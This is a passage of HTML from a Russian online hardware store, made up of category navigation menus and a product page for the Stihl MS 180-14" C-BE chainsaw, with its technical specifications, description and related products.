menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-pobeda/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ПОБЕДА&#187;</a></li> <li id="nav-menu-item-5768" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;PATRIOT&#187;<span class="menu-item-description">[searchandfilter id=»elektroinstrument_diold_g_smolensk»]</span></a></li> <li id="nav-menu-item-5812" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/cepnye-pily-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Цепные пилы электрические</a></li> <li id="nav-menu-item-5811" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/trimmery-gazonokosilki-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры, газонокосилки электрические</a></li> <li id="nav-menu-item-6798" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/kultivatory-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы электрические</a></li> <li id="nav-menu-item-5800" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/mojki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мойки</a></li> <li id="nav-menu-item-5801" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/nasosnoe-oborudovanie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Насосное оборудование</a></li> <li id="nav-menu-item-5804" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/zaryadnye-ustrojstva/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зарядные устройства</a></li> <li id="nav-menu-item-5807" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/pylesosy-promyshlennye-vozduxoduvki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пылесосы промышленные, воздуходувки</a></li> <li id="nav-menu-item-5814" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/betonosmesiteli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бетоносмесители</a></li> <li id="nav-menu-item-721" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://vdnh-penza.ru/category/elektroinstrument/zernodrobilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зернодробилки</a></li> <li id="nav-menu-item-5809" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-korvet-enkor/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки &#171;Корвет ЭНКОР&#187;</a></li> <li id="nav-menu-item-5810" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-derevoobrabatyvayushhie-belmash/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки деревообрабатывающие &#171;БЕЛМАШ&#187;</a></li> <li id="nav-menu-item-5813" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/akkumulyatory-dlya-drelej/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аккумуляторы для дрелей</a></li> </ul> </li> <li id="nav-menu-item-5948" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ДИСТИЛЛЯТОРЫ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5941" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/distillyatory-distillyatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Дистилляторы</a></li> <li id="nav-menu-item-5942" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/koptilni/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Коптильни</a></li> <li id="nav-menu-item-5943" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/komplektuyushhie-dlya-distillyatorov/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Сопутствующие товары</a></li> </ul> </li> <li id="nav-menu-item-5950" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПНЕВМОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5951" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/kompressory-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Компрессоры &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5961" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5959" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Eco&#187;</a></li> <li id="nav-menu-item-5960" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-matrix/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Matrix&#187;</a></li> <li id="nav-menu-item-6100" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5962" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Eco&#187;</a></li> <li id="nav-menu-item-5963" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-kraftool/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента Kraftool</a></li> <li id="nav-menu-item-5964" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5965" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-wester/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Wester&#187;</a></li> </ul> </li> <li id="nav-menu-item-534" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>БЕНЗОТЕХНИКА</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-6223" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бензопилы</a></li> <li id="nav-menu-item-6237" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/trimmery/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры</a></li> <li id="nav-menu-item-6236" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/gazonokosilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Газонокосилки</a></li> <li id="nav-menu-item-6773" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/kultivatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы</a></li> <li id="nav-menu-item-6992" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobloki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотоблоки</a></li> <li id="nav-menu-item-6989" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/snegouborshhiki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Снегоуборщики</a></li> <li id="nav-menu-item-6863" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobury/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотобуры</a></li> <li id="nav-menu-item-6930" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/generatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Генераторы</a></li> <li id="nav-menu-item-6987" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motopompy/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотопомпы</a></li> <li id="nav-menu-item-6990" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/dvigateli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Двигатели</a></li> <li id="nav-menu-item-6991" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/masla-i-smazki-dlya-benzotexniki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Масла, очистители и смазки для бензотехники</a></li> <li id="nav-menu-item-6988" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/svechi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Свечи</a></li> </ul> </li> <li id="nav-menu-item-547" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СВАРОЧНОЕ ОБОРУДОВАНИЕ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-7190" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/invertory-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Инверторы сварочные</a></li> <li id="nav-menu-item-7193" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/poluavtomaty-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Полуавтоматы сварочные</a></li> <li id="nav-menu-item-7188" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/apparaty-dlya-svarki-plastikovyx-trub/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аппараты для сварки пластиковых труб</a></li> <li id="nav-menu-item-7195" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/elektrody-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроды сварочные</a></li> <li id="nav-menu-item-7194" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/provoloka-svarochnaya/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Проволока сварочная</a></li> <li id="nav-menu-item-7191" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/komplektuyushhie-dlya-svarki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Комплектующие для сварки</a></li> <li id="nav-menu-item-7189" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/gorelki-gazovozdushnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Горелки газовоздушные</a></li> </ul> </li> <li id="nav-menu-item-555" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ТЕПЛОВОЕ ОБОРУДОВАНИЕ</a></li> <li id="nav-menu-item-560" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>МАЛЯРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-579" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ШТУКАТУРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-588" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СТОЛЯРНО-СЛЕСАРНЫЙ ИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-595" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://vdnh-penza.ru/rubanki-4/" class="menu-link sub-menu-link">Рубанки</a></li> <li id="nav-menu-item-3723" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link sub-menu-link">фрезы</a></li> </ul> </li> <li id="nav-menu-item-625" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>АБРАЗИВНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-642" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САДОВО-ОГОРОДНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-652" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/uplotniteli/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>УПЛОТНИТЕЛИ</a></li> <li id="nav-menu-item-654" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САМОРЕЗЫ, КРЕПЕЖ</a></li> <li id="nav-menu-item-671" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/santexnika/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САНТЕХНИКА</a></li> <li id="nav-menu-item-673" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПРОВОДА</a></li> <li id="nav-menu-item-686" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОТОВАРЫ</a></li> <li id="nav-menu-item-699" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЗАМКИ</a></li> <li id="nav-menu-item-704" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СКОБЯНЫЕ ИЗДЕЛИЯ</a></li> <li id="nav-menu-item-708" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ХОЗТОВАРЫ</a></li> </ul> </li> <li id="nav-menu-item-8618" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/partnery.html" class="menu-link main-menu-link">Партнеры</a></li> <li id="nav-menu-item-8619" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/kontakty.html" class="menu-link main-menu-link">Контакты</a></li> </ul> </nav><!-- .site-navigation.site-navigation --> </div><!-- // mobile-nav-entry --> </div><!-- // canvas-container-entry --> </div><!-- // canvas-inner --> </aside><!-- // mobile-navigation-canvas --> <div class="mobile-navigation-mask"></div><!-- // mobile-navigation-mask --> <div id="content" class="site-content"> <div class="inner-page-wrap __os-woo-page-wrap__"> <div class="os-page-breadcrumb-wrap"> <div class="__os-container__"> <div class="os-breadcrumb"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://vdnh-penza.ru">Главная</a>&nbsp;&#47;&nbsp;<a href="https://vdnh-penza.ru/product-category/benzotexnika/">БЕНЗОТЕХНИКА</a>&nbsp;&#47;&nbsp;<a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/">Бензопилы</a>&nbsp;&#47;&nbsp;<a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/benzopily-stihl/">Бензопилы &quot;Stihl&quot;</a>&nbsp;&#47;&nbsp;Бензопила MS 180-14&#8243; C-ВE</nav> </div><!-- .os-breadcrumb --> </div><!-- .__os-container__ --> </div><!-- .os-product-single-breadcrumb-wrap --> <div class="inner-entry"> <div class="__os-container__"> <div class="row"> <div class="col-lg-12"> <div id="primary" class="content-area"> <div id="main" class="site-main"> <div class="__os-woo-entry__"> <div class="woocommerce-notices-wrapper"></div><div id="product-6249" class="product type-product post-6249 status-publish first instock product_cat-benzopily product_cat-benzopily-stihl product_cat-benzotexnika has-post-thumbnail shipping-taxable purchasable product-type-simple"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"> <div class="woocommerce-product-gallery__wrapper"> <div data-thumb="https://vdnh-penza.ru/wp-content/uploads/2019/08/180е-100x100.jpg" data-thumb-alt="Бензопила MS 180-14&quot; C-ВE" data-thumb-srcset="https://vdnh-penza.ru/wp-content/uploads/2019/08/180е-100x100.jpg 100w, https://vdnh-penza.ru/wp-content/uploads/2019/08/180е-300x300.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2019/08/180е-150x150.jpg 150w, https://vdnh-penza.ru/wp-content/uploads/2019/08/180е-400x400.jpg 400w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vdnh-penza.ru/wp-content/uploads/2019/08/180е.jpg"><img width="600" height="400" src="https://vdnh-penza.ru/wp-content/uploads/2019/08/180е-600x400.jpg" class="wp-post-image" alt="Бензопила MS 180-14&quot; C-ВE" data-caption="" data-src="https://vdnh-penza.ru/wp-content/uploads/2019/08/180е.jpg" data-large_image="https://vdnh-penza.ru/wp-content/uploads/2019/08/180е.jpg" data-large_image_width="710" data-large_image_height="473" decoding="async" srcset="https://vdnh-penza.ru/wp-content/uploads/2019/08/180е-600x400.jpg 600w, https://vdnh-penza.ru/wp-content/uploads/2019/08/180е-300x200.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2019/08/180е.jpg 710w" sizes="(max-width: 600px) 100vw, 600px"/></a></div> </div> </div> <div class="summary entry-summary"> <h1 class="product_title entry-title">Бензопила MS 180-14&#8243; C-ВE</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p> <div class="woocommerce-product-details__short-description"> <table class="technical_data"> <tbody> <tr > <td class="col1">Рабочий объем см³</td> <td class="col2">31,8</td> </tr> <tr class="odd"> <td class="col1">Мощность л.с.</td> <td class="col2">2</td> </tr> <tr > <td class="col1">Цепь STIHL Oilomatic</td> <td class="col2">Picco Micro 3 (PM3)</td> </tr> <tr class="odd"> <td class="col1">Вес кг <sup>1)</sup></td> <td class="col2">4,2</td> </tr> <tr > <td class="col1">Удельный вес кг/кВт</td> <td class="col2">2,8</td> </tr> <tr class="odd"> <td class="col1">Уровень звукового давления дБ(A) <sup>2)</sup></td> <td class="col2">98</td> </tr> <tr > <td class="col1">Уровень звуковой мощности дБ(A) <sup>2)</sup></td> <td class="col2">110</td> </tr> <tr class="odd"> <td class="col1">Уровень вибрации слева/справа m/s² <sup>3)</sup></td> <td class="col2">7,6/7,4</td> </tr> <tr > <td class="col1">Шаг цепи</td> <td class="col2">3/8 &#187; P</td> </tr> </tbody> </table> </div> <form class="cart" action="https://vdnh-penza.ru/product/benzopila-ms-180-14-c-ve/" method="post" enctype='multipart/form-data'> <div class="os-quantity-wrapper"> <button type="button" class="woo-quantity-btn woo-quantity-minus" ><i class='bx bx-minus' ></i></button> <div class="quantity"> <label class="screen-reader-text" for="quantity_6938b03dd5896">Количество товара Бензопила MS 180-14&quot; C-ВE</label> <input type="number" id="quantity_6938b03dd5896" class="input-text qty text" name="quantity" value="1" aria-label="Количество товара" min="1" step="1" inputmode="numeric" autocomplete="off" /> </div> <button type="button" class="woo-quantity-btn woo-quantity-plus" ><i class='bx bx-plus'></i></button> </div> <button type="submit" name="add-to-cart" value="6249" class="single_add_to_cart_button button alt">В корзину</button> </form> <div class="product_meta"> <span class="posted_in">Категории: <a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/" rel="tag">Бензопилы</a>, <a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/benzopily-stihl/" rel="tag">Бензопилы "Stihl"</a>, <a href="https://vdnh-penza.ru/product-category/benzotexnika/" rel="tag">БЕНЗОТЕХНИКА</a></span> </div> </div> <div class="woocommerce-tabs wc-tabs-wrapper"> <ul class="tabs wc-tabs" role="tablist"> <li role="presentation" class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Описание </a> </li> </ul> <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"> <h2>Описание</h2> <p>Топ-версия нашей лёгкой бензопилы. Комфортный запуск с помощью пускового устройства ErgoStart (E). Простая замена цепи благодаря практичному устройству быстрого натяжения цепи (B). Существенно облегчает труд при заготовке дров или возведении деревянных построек. Отлично подходит для валки деревьев диаметром до 30 см.</p> <p>Варианты исполнения:</p> <ul> <li> <div>MS 180 C-BE, Шина 35 см</div> </li> <li> <div>MS 180 C-BE, Шина 40 см</div> </li> </ul> </div> </div> <section class="related products"> <h2>Похожие товары</h2> <ul class="products columns-3 os-mobile-col-1"> <li class="product type-product post-6252 status-publish first instock product_cat-benzopily product_cat-benzopily-stihl product_cat-benzotexnika has-post-thumbnail shipping-taxable purchasable product-type-simple"> <div class="product-main-wrap"> <div class="product-thumb-wrap"> <a href="https://vdnh-penza.ru/product/benzopila-ms-230-16-stihl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://vdnh-penza.ru/wp-content/uploads/2019/08/230-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Бензопила МS 230-16 Stihl" decoding="async" loading="lazy" srcset="https://vdnh-penza.ru/wp-content/uploads/2019/08/230-300x300.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2019/08/230-100x100.jpg 100w, https://vdnh-penza.ru/wp-content/uploads/2019/08/230-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px"/></a> <div class="product-hover-items"> <a class="os-tooltip view-product yith-wcqv-button" data-product_id="6252" data-tippy-content="Quick View" href="#"> <span class="icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.707,22.293l-5.969-5.969a10.016,10.016,0,1,0-1.414,1.414l5.969,5.969a1,1,0,0,0,1.414-1.414ZM10,18a8,8,0,1,1,8-8A8.009,8.009,0,0,1,10,18Z"/></svg> </span> </a> </div><!-- .product-hover-items --> </div> <div class="product-info-wrap"> <a href="https://vdnh-penza.ru/product/benzopila-ms-230-16-stihl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Бензопила МS 230-16 Stihl</h2></a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span> <div class="custom-cart-btn"> <a href="/product/benzopila-ms-180-14-c-ve/?add-to-cart=6252" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6252" data-product_sku="" aria-label="Добавить в корзину &ldquo;Бензопила МS 230-16 